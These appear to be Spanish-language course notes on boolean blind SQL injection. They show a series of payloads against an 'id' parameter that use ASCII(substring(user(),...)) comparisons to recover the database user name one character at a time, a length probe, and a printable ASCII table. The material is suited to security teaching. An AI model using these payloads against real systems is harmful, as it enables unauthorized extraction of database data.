 Ejemplo Blind SQLi:
Blind SQLi
Ejemplo: Se va probando uno a uno o acotando
id=1 and 100>ASCII(substring(user(),1,1)) → Falso
id=1 and 150>ASCII(substring(user(),1,1)) → Verdadero
id=1 and 110>ASCII(substring(user(),1,1)) → Falso
id=1 and 125>ASCII(substring(user(),1,1)) → Verdadero
id=1 and 115>ASCII(substring(user(),1,1)) → Verdadero
id=1 and 113>ASCII(substring(user(),1,1)) → Falso
id=1 and 114=ASCII(substring(user(),1,1)) → Verdadero
Siguiente valor: id= 1 and 100>ASCII(substring(user(),2,1))
Longitud del nombre de usuario: id= 1 and 10>length(user())
02:56
Caracteres ASCII
imprimibles
32 espacio 64 @ 96 `
33 ! 65 A 97 a
34 " 66 B 98 b
35 # 67 C 99 c
36 $ 68 D 100 d
37 % 69 E 101 e
38 & 70 F 102 f
39 ' 71 G 103 g
40 ( 72 H 104 h
41 ) 73 I 105 i
42 * 74 J 106 j
43 + 75 K 107 k
44 , 76 L 108 l
45 - 77 M 109 m
46 . 78 N 110 n
47 / 79 O 111 o
48 0 80 P 112 p
49 1 81 Q 113 q
50 2 82 R 114 r
51 3 83 S 115 s
52 4 84 T 116 t
53 5 85 U 117 u
54 6 86 V 118 v
55 7 87 W 119 w
56 8 88 X 120 x
57 9 89 Y 121 y
58 : 90 Z 122 z
59 ; 91 [ 123 {
60 < 92 \ 124 |
61 = 93 ] 125 }
62 > 94 ^ 126 ~
63 ? 95 _